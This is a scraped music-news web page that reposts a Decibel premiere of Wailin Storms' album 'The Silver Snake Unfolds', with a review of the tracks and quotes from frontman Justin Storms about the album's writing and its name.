                        <a href="https://musicweeknews.com/how-to-watch-every-dolly-parton-movie/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to Watch Every Dolly Parton Movie" title="How to Watch Every Dolly Parton Movie" decoding="async" data-src="https://www.tvinsider.com/wp-content/uploads/2026/01/dolly-parton-2-scaled-1-1420x798.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/how-to-watch-every-dolly-parton-movie/">How to Watch Every Dolly Parton Movie</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/a-knight-of-the-seven-kingdoms-series-premiere-review-the-hedge-knight/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="A Knight of the Seven Kingdoms Series Premiere Review: The Hedge Knight" title="A Knight of the Seven Kingdoms Series Premiere Review: The Hedge Knight" decoding="async" data-src="https://cdn.tvfanatic.com/uploads/2026/01/peter-claffey-dexter-sol-ansell.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/a-knight-of-the-seven-kingdoms-series-premiere-review-the-hedge-knight/">A Knight of the Seven Kingdoms Series Premiere Review: The Hedge Knight</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/lamar-odom-arrested-in-las-vegas/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Lamar Odom Arrested In Las Vegas" title="Lamar Odom Arrested In Las Vegas" decoding="async" data-src="https://tvshowsace.com/wp-content/uploads/2026/01/Lamar-Odom-YouTube.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/lamar-odom-arrested-in-las-vegas/">Lamar Odom Arrested In Las Vegas</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/starfleet-academy-stars-talk-fun-of-jett-luras-romance/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Starfleet Academy&#8217; Stars Talk Fun of Jett &#038; Lura&#8217;s Romance" title="Starfleet Academy&#8217; Stars Talk Fun of Jett &#038; Lura&#8217;s Romance" decoding="async" data-src="https://www.tvinsider.com/wp-content/uploads/2026/01/star-trek-starfleet-academy-103-lura-jett-1420x798.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/starfleet-academy-stars-talk-fun-of-jett-luras-romance/">Starfleet Academy&#8217; Stars Talk Fun of Jett &#038; Lura&#8217;s Romance</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/characters-of-the-week-chicago-pd-high-potential-four-others-that-left-us-reeling/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Characters of the Week: Chicago PD, High Potential &#038; Four Others That Left Us Reeling" title="Characters of the Week: Chicago PD, High Potential &#038; Four Others That Left Us Reeling" decoding="async" data-src="https://cdn.tvfanatic.com/uploads/2026/01/Characters-of-the-Week-Chicago-PD-911-High-Potential.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/characters-of-the-week-chicago-pd-high-potential-four-others-that-left-us-reeling/">Characters of the Week: Chicago PD, High Potential &#038; Four Others That Left Us Reeling</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/90-day-fiance-big-ed-brown-rose-vega-reconcile/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="‘90 Day Fiance’ Big Ed Brown &#038; Rose Vega Reconcile?" title="‘90 Day Fiance’ Big Ed Brown &#038; Rose Vega Reconcile?" decoding="async" data-src="https://tvshowsace.com/wp-content/uploads/2026/01/IMG_6159.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/90-day-fiance-big-ed-brown-rose-vega-reconcile/">‘90 Day Fiance’ Big Ed Brown &#038; Rose Vega Reconcile?</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/cowboy-leaves-drew-carey-heartbroken-after-he-cruelly-loses-trip/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Cowboy Leaves Drew Carey Heartbroken After He Cruelly Loses Trip" title="Cowboy Leaves Drew Carey Heartbroken After He Cruelly Loses Trip" decoding="async" data-src="https://www.tvinsider.com/wp-content/uploads/2026/01/the-price-is-right-drew-carey-mouth-hangs-open-1420x798.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/cowboy-leaves-drew-carey-heartbroken-after-he-cruelly-loses-trip/">Cowboy Leaves Drew Carey Heartbroken After He Cruelly Loses Trip</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1787 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://musicweeknews.com/contact/"><i  class='jeg_font_menu fa fa-envelope'></i>CONTACT</a>
<ul class="sub-menu">
	<li id="menu-item-1974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1974 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://musicweeknews.com/about/"><i  class='jeg_font_menu_child fa fa-eye'></i>ABOUT</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://musicweeknews.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://musicweeknews.com/">
		        <img class='jeg_logo_img' src="http://musicweeknews.com/wp-content/uploads/2022/05/music-week-news-website-logo.png" srcset="http://musicweeknews.com/wp-content/uploads/2022/05/music-week-news-website-logo.png 1x, http://musicweeknews.com/wp-content/uploads/2022/05/music-week-news-website-logo.png 2x" alt="MusicWeekNews.com"data-light-src="http://musicweeknews.com/wp-content/uploads/2022/05/music-week-news-website-logo.png" data-light-srcset="http://musicweeknews.com/wp-content/uploads/2022/05/music-week-news-website-logo.png 1x, http://musicweeknews.com/wp-content/uploads/2022/05/music-week-news-website-logo.png 2x" data-dark-src="http://musicweeknews.com/wp-content/uploads/2022/04/logo_dark.png" data-dark-srcset="http://musicweeknews.com/wp-content/uploads/2022/04/logo_dark.png 1x, http://musicweeknews.com/wp-content/uploads/2022/04/logo_dark@2x.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://musicweeknews.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">Album Premiere: Wailin Storms – ‘The Silver Snake Unfolds’</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
										<span class="meta_text">by</span>
					<a href="https://musicweeknews.com/author/admx-hypx-alphy/">Admin</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://musicweeknews.com/album-premiere-wailin-storms-the-silver-snake-unfolds/">July 24, 2022</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">in</span>
					<a href="https://musicweeknews.com/category/metal/" rel="category tag">METAL</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
					</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://www.decibelmagazine.com/wp-content/uploads/2022/07/Credit_Andy_Marino_WS-022022-13_FNL-1170x1170.jpg"><div class="thumbnail-container animate-lazy" style="padding-bottom:50%"><img width="750" height="375" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-750x375 size-jnews-750x375 lazyload wp-post-image" alt="Album Premiere: Wailin Storms – ‘The Silver Snake Unfolds’" title="Album Premiere: Wailin Storms – ‘The Silver Snake Unfolds’" decoding="async" loading="lazy" data-src="https://www.decibelmagazine.com/wp-content/uploads/2022/07/Credit_Andy_Marino_WS-022022-13_FNL-1170x1170.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a></div>
						
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
															</div>

							<div class="content-inner ">
								<p></p>
<div>
<div class="article-image">
<p>
						Photo by Andy Marino					</p>
</p></div>
<div class="g g-4">
<div class="g-single a-1296"><img decoding="async" src="https://www.decibelmagazine.com/wp-content/uploads/2022/07/Live-Nation-July-2022-Adult-Swim-Fest-content-banner.jpg"/></div>
</div>
<p>When someone asks me my favorite active bands, I always mention <strong>Wailin Storms</strong>. They do necessitate the <em>Decibel</em> disclaimer: they’re not an extreme metal band. But their music is heavy, their lyrics haunting, and their live show furious. They have constantly sharpened their Southern Gothic doom punk since 2012, when lead vocalist/guitarist Justin Storms unveiled the project’s cemetery blues with <em>Bone Colored Moon</em>. Over the decade since, Storms moved the project to North Carolina and has released knockout records at a steady clip averaging two years. Now I’m honored to share the new Wailin Storms album from Gilead Media and Antena Krzyku, <em>The Silver Snake Unfolds</em>. You can listen to the full album now, ahead of the album’s official July 22nd release date.</p>
<p>“In the Heart of the Sea” reveals the album’s stripped down sound and lyrical sweet sorrow. The drowning metaphor immediately fills the listener’s lungs with thematic heaviness so they sink with the narrator. Death and isolation are ever-present in Storms’ writings, and “Sunday Morning Cemetery” continues that macabre tradition. Shrouded head to toe in pitch-black reverb, <em>The Silver Snake Unfolds</em> achieves the effect of a 42+ minute fever dream. Lead guitarist Warner leans into the band’s jagged noise rock foundation on the title track and “Broken Into Three.” Think Scratch Acid or The Birthday Party with a howling doomsday preacher. From the seductive pull of “Drag” to the lachrymose lullaby of “Concrete Covers Dead Lovers,” it’s an album of hallucinogenic heartache. The entire album slithers with tragic beauty, lit by lightning flashes of cathartic distortion. “Carolina Moon” closes the record with a searing, stomping finale of god-damning doom. <em>The Silver Snake Unfolds</em> is a diverse collection of songs populated with specters and graveyard poetry that I zealously recommend.</p>
<p>“<em>The Silver Snake Unfolds</em> was the beneficiary of a level of focus that unfortunately our [other] albums just couldn’t have,” Storms admits. “Not being able to tour or play shows due to the Covid lockdown was a very difficult situation. But the one positive was a distraction-free writing process where we could really hone in on the different aspects of each track. We took over a year crafting each song and really developing something we were confident in and proud of.”</p>
<div class="g g-5">
<div class="g-single a-1261"><img decoding="async" src="https://www.decibelmagazine.com/wp-content/uploads/2022/06/Century-Media-July-2022-Arch-Enemy-content-banner.gif"/></div>
</div>
<p>“One of the interesting circumstances of all that rehearsal was a night in the summer of 2021,” Storms continues. “We were trying to get into our practice space, only to be greeted by a copperhead snake blocking the entrance in front of the door. Copperheads are fairly aggressive, venomous snakes that are easily startled. They won’t kill you if you get bit, but you’re not going to have a good time. Luckily, our lead guitarist Todd [Warner] has a “snake guy” who came out, wrangled the little fella and took him to a safer spot away from people. While we wouldn’t say the album name has anything to do with that specific event, it felt like a sign that <em>The Silver Snake Unfolds</em> was the right choice.”</p>
<h3><strong>Slither down and press play on <em>The Silver Snake Unfolds</em>.</strong></h3>
<div class="jeg_video_container jeg_video_content"><iframe loading="lazy" title="Wailin Storms - The Silver Snake Unfolds (Full album, official audio)" width="500" height="281" src="https://www.youtube.com/embed/OFDOXgbo8zg?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div>
<h3><strong>Pre-order <em>The Silver Snake Unfolds</em> from Gilead Media HERE</strong></h3>
<h3><strong>Place European orders with Antena Krzyku </strong><strong>HERE<br /></strong></h3>
<h3><strong>Follow Wailin Storms on Facebook for news and updates </strong><strong>HERE</strong></h3>
<div class="g g-6">
<div class="g-single a-1291"><img decoding="async" src="https://www.decibelmagazine.com/wp-content/uploads/2022/07/Relapse-Records-July-2022-Cave-In-Author-Punisher-tour-content-banner.gif"/></div>
</div></div>
<p><a href="https://www.decibelmagazine.com/2022/07/20/album-premiere-wailin-storms-the-silver-snake-unfolds/">Original Source Link </a></p>
<div class="simplesocialbuttons simplesocial-round-icon simplesocialbuttons_inline simplesocialbuttons-align-left post-12313 post  simplesocialbuttons-inline-fade-in">
<button class="simplesocial-fb-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Share" data-href="https://www.facebook.com/sharer/sharer.php?u=https://musicweeknews.com/album-premiere-wailin-storms-the-silver-snake-unfolds/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Facebook </span> </button>
<button class="simplesocial-twt-share"  rel="nofollow"  target="_blank"  aria-label="Twitter Share" data-href="https://twitter.com/intent/tweet?text=Album+Premiere%3A+Wailin+Storms+%E2%80%93+%E2%80%98The+Silver+Snake+Unfolds%E2%80%99&url=https://musicweeknews.com/album-premiere-wailin-storms-the-silver-snake-unfolds/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Twitter</span> </button>
<button  rel="nofollow"  target="_blank"  class="simplesocial-linkedin-share" aria-label="LinkedIn Share" data-href="https://www.linkedin.com/sharing/share-offsite/?url=https://musicweeknews.com/album-premiere-wailin-storms-the-silver-snake-unfolds/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">LinkedIn</span></button>
<button onClick="javascript:window.open(this.dataset.href, '_blank' );return false;" class="simplesocial-whatsapp-share"  rel="nofollow"  target="_blank"  aria-label="WhatsApp Share" data-href="https://api.whatsapp.com/send?text=https://musicweeknews.com/album-premiere-wailin-storms-the-silver-snake-unfolds/"><span class="simplesocialtxt">WhatsApp</span></button>
<button class="simplesocial-pinterest-share"  rel="nofollow"  target="_blank"  aria-label="Pinterest Share" onClick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);return false;" ><span class="simplesocialtxt">Pinterest</span></button>
<button class="simplesocial-msng-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Messenger Share" onClick="javascript:window.open( this.dataset.href, '_blank',  'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600' );return false;" data-href="http://www.facebook.com/dialog/send?app_id=891268654262273&redirect_uri=https%3A%2F%2Fmusicweeknews.com%2Falbum-premiere-wailin-storms-the-silver-snake-unfolds%2F&link=https%3A%2F%2Fmusicweeknews.com%2Falbum-premiere-wailin-storms-the-silver-snake-unfolds%2F&display=popup" ><span class="simplesocialtxt">Messenger</span></button> 
</div>
								
								
															</div>


						</div>
						
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://musicweeknews.com/dababys-burger-king-meal-pulled-after-controversial-2021/" class="post prev-post">
            <span class="caption">Previous Post</span>
            <h3 class="post-title">DaBaby&#8217;s Burger King Meal Pulled After Controversial 2021</h3>
        </a>
    
            <a href="https://musicweeknews.com/lady-gaga-million-reasons-official-music-video/" class="post next-post">
            <span class="caption">Next Post</span>
            <h3 class="post-title">Lady Gaga &#8211; Million Reasons (Official Music Video)</h3>
        </a>
    </div></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
			<img alt='Admin' src='https://secure.gravatar.com/avatar/8fee5b7477293c1bbbd031ab3a82d6382a96334bbc6baf36387a96a12318db18?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8fee5b7477293c1bbbd031ab3a82d6382a96334bbc6baf36387a96a12318db18?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>		</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://musicweeknews.com/author/admx-hypx-alphy/">
					Admin				</a>
			</h3>
			<p class="jeg_author_desc">
							</p>

							<div class="jeg_author_socials">
									</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"><div  class="jeg_postblock_8 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_12313_0_6970641c5197f   " data-unique="jnews_module_12313_0_6970641c5197f">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Related<strong> Posts</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/megadeth-deliver-new-single/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Megadeth &#8211; Deliver New Single" title="Megadeth &#8211; Deliver New Single" decoding="async" loading="lazy" data-src="https://metalstorm.net/images/bands/163.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://musicweeknews.com/category/metal/" class="category-metal">METAL</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/megadeth-deliver-new-single/">Megadeth &#8211; Deliver New Single</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://musicweeknews.com/author/"></a></div><div class="jeg_meta_date"><a href="https://musicweeknews.com/megadeth-deliver-new-single/"><i class="fa fa-clock-o"></i> January 20, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/dave-mustaine-on-current-relationship-with-ex-metallica-bandmates/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Dave Mustaine on Current Relationship With Ex-Metallica Bandmates" title="Dave Mustaine on Current Relationship With Ex-Metallica Bandmates" decoding="async" loading="lazy" data-src="https://townsquare.media/site/366/files/2026/01/attachment-dave-mustaine-james-hetfield-lars-ulrich-1.jpg?w=1200&amp;q=75&amp;format=natural" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://musicweeknews.com/category/metal/" class="category-metal">METAL</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/dave-mustaine-on-current-relationship-with-ex-metallica-bandmates/">Dave Mustaine on Current Relationship With Ex-Metallica Bandmates</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://musicweeknews.com/author/"></a></div><div class="jeg_meta_date"><a href="https://musicweeknews.com/dave-mustaine-on-current-relationship-with-ex-metallica-bandmates/"><i class="fa fa-clock-o"></i> January 20, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/video-premiere-viogression-light-harvester/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Video Premiere: Viogression &#8211; &#8216;Light Harvester&#8217;" title="Video Premiere: Viogression &#8211; &#8216;Light Harvester&#8217;" decoding="async" loading="lazy" data-src="https://www.decibelmagazine.com/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.01.57-PM.png" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://musicweeknews.com/category/metal/" class="category-metal">METAL</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/video-premiere-viogression-light-harvester/">Video Premiere: Viogression &#8211; &#8216;Light Harvester&#8217;</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://musicweeknews.com/author/"></a></div><div class="jeg_meta_date"><a href="https://musicweeknews.com/video-premiere-viogression-light-harvester/"><i class="fa fa-clock-o"></i> January 19, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/immolation-new-album-out-in-april/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Immolation &#8211; New Album Out In April" title="Immolation &#8211; New Album Out In April" decoding="async" loading="lazy" data-src="https://metalstorm.net/images/bands/122.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://musicweeknews.com/category/metal/" class="category-metal">METAL</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/immolation-new-album-out-in-april/">Immolation &#8211; New Album Out In April</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://musicweeknews.com/author/"></a></div><div class="jeg_meta_date"><a href="https://musicweeknews.com/immolation-new-album-out-in-april/"><i class="fa fa-clock-o"></i> January 19, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/why-jason-momoa-was-terrified-about-back-to-the-beginning-show/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Why Jason Momoa Was &#8216;Terrified&#8217; About Back to the Beginning Show" title="Why Jason Momoa Was &#8216;Terrified&#8217; About Back to the Beginning Show" decoding="async" loading="lazy" data-src="https://townsquare.media/site/366/files/2026/01/attachment-jason_momoa_terrified_host_black_sabbath_ozzy_farewell_concert.jpg?w=1200&amp;q=75&amp;format=natural" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://musicweeknews.com/category/metal/" class="category-metal">METAL</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/why-jason-momoa-was-terrified-about-back-to-the-beginning-show/">Why Jason Momoa Was &#8216;Terrified&#8217; About Back to the Beginning Show</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://musicweeknews.com/author/"></a></div><div class="jeg_meta_date"><a href="https://musicweeknews.com/why-jason-momoa-was-terrified-about-back-to-the-beginning-show/"><i class="fa fa-clock-o"></i> January 18, 2026</a></div></div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div> 
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_12313_0_6970641c5197f = {"header_icon":"","first_title":"Related","second_title":" Posts","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":12313,"include_category":"99","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"5","pagination_scroll_limit":"3","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_8"};</script>
				</div></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Next Post</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://musicweeknews.com/lady-gaga-million-reasons-official-music-video/">
